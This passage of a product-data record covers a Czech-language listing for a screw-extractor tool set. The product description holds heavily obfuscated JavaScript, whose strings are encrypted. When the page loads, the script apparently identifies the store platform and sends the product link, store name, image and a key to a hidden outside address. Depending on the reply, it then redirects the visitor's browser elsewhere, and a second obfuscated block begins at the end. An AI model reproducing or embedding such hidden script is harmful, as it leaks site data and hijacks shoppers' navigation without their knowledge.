_0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-02-09T18:40:38+08:00","created_at":"2023-02-09T18:40:38+08:00","vendor":"beeboie","type":"Horké produkty","tags":[],"price":65000,"price_min":65000,"price_max":180000,"available":true,"price_varies":true,"compare_at_price":3699,"compare_at_price_min":3699,"compare_at_price_max":16598,"compare_at_price_varies":true,"variants":[{"id":43707148075229,"title":"5ks (1\/8”-1\/4”)","option1":"5ks (1\/8”-1\/4”)","option2":null,"option3":null,"sku":"LE70244114-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (1\/8”-1\/4”)","public_title":"5ks (1\/8”-1\/4”)","options":["5ks (1\/8”-1\/4”)"],"price":65000,"weight":0,"compare_at_price":3699,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148107997,"title":"5ks (9\/32”-13\/32”)","option1":"5ks (9\/32”-13\/32”)","option2":null,"option3":null,"sku":"LE70244114-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (9\/32”-13\/32”)","public_title":"5ks (9\/32”-13\/32”)","options":["5ks (9\/32”-13\/32”)"],"price":65000,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148140765,"title":"🔥5ks (7\/16”-9\/16”)","option1":"🔥5ks (7\/16”-9\/16”)","option2":null,"option3":null,"sku":"LE70244114-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 🔥5ks (7\/16”-9\/16”)","public_title":"🔥5ks (7\/16”-9\/16”)","options":["🔥5ks (7\/16”-9\/16”)"],"price":70000,"weight":0,"compare_at_price":4599,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148173533,"title":"5ks (19\/32”-23\/32”)","option1":"5ks (19\/32”-23\/32”)","option2":null,"option3":null,"sku":"LE70244114-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (19\/32”-23\/32”)","public_title":"5ks (19\/32”-23\/32”)","options":["5ks (19\/32”-23\/32”)"],"price":70000,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148206301,"title":"5ks (3\/4”-7\/8”)","option1":"5ks (3\/4”-7\/8”)","option2":null,"option3":null,"sku":"LE70244114-5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (3\/4”-7\/8”)","public_title":"5ks (3\/4”-7\/8”)","options":["5ks (3\/4”-7\/8”)"],"price":89000,"weight":0,"compare_at_price":5599,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148239069,"title":"25ks (Všechny velikosti)","option1":"25ks (Všechny velikosti)","option2":null,"option3":null,"sku":"LE70244114-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 25ks (Všechny velikosti)","public_title":"25ks (Všechny velikosti)","options":["25ks (Všechny velikosti)"],"price":180000,"weight":0,"compare_at_price":16598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238"],"featured_image":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238","options":["Částka"],"media":[{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","id":31395416572125,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-1","id":31395416604893,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-2","id":31395416637661,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-3","id":31395416670429,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-4","id":31395416703197,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-5","id":31395416735965,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-6","id":31395416768733,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-7","id":31395416801501,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003eZlomené a poškozené čepy a šrouby lze jen obtížně odstranit běžnými nástroji.\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong\u003eNaše sada stahováků umožňuje mnohem snadněji a efektivněji odstraňovat zlomené čepy, šrouby, nástrčné šrouby a kování.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eS kompletním rozsahem specifikací od 1\/8\" do 7\/8\" splní všechny vaše potřeby.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFUNKCE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Vytahovač poškozených šroubů pro velké zatížení\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePomocí této sady šroubováků si poradíte se zamrzlými, zlomenými, strženými a poškozenými šrouby a vruty. Tyto extraktory vám pomohou s vysokou účinností odstranit i ty nejodolnější zlomené spojovací prvky.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Odolná průmyslová kvalita\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVyrobeno z vysoce tvrdé oceli s vysokoteplotním kováním, odolné proti opotřebení, korozi, robustní, trvanlivé a nesnadno deformovatelné.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/1_3_480x480.jpg?v=1673516712\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Velký úchopový výkon\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFasetové zuby mají levotočivou spirálovou konstrukci pro větší přídržnou sílu a vyšší rychlosti závitování. Šroubové drážky jsou zapuštěny pro zvýšení přilnavosti a snížení odporu.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Široké použití\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSada 25 ks vytahovačů je dodávána v odolné a praktické krabičce pro snadné skladování a přenášení. Široké využití při opravách automobilů, v garážích, na stavbách, při renovacích v domácnosti apod.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Správné velikosti\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKdyž je třeba řešit zlomené nebo zamrzlé šrouby, mějte vždy po ruce správný vytahovací bit. Tato sada obsahuje vytahovače od 1\/8\" do 7\/8\" a každý kus má laserem vyleptané označení pro snadnou identifikaci. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/1_6_4502b9ae-f20a-413a-9081-c80d015df3c9_480x480.jpg?v=1673516655\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFIKACE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMateriál: Ocel\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBarva: Černá\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSpecifikace: 1\/8”, 5\/32”, 3\/16”, 7\/32”, 1\/4”, 9\/32”, 5\/16”, 11\/32”, 3\/8”, 13\/32”, 7\/16”, 15\/32”, 1\/2”, 17\/32”, 9\/16”, 19\/32”, 5\/8”, 21\/32”, 11\/16”, 23\/32”, 3\/4”, 25\/32”, 13\/16”, 27\/32”, 7\/8”\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBalení obsahuje: Pousbo® 5ks sada pro vytahování šroubů a vrutů *1\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTeplé tipy\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDovolte prosím mírnou odchylku měření z důvodu ručního měření.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eV důsledku rozdílného monitoru a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázcích.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var 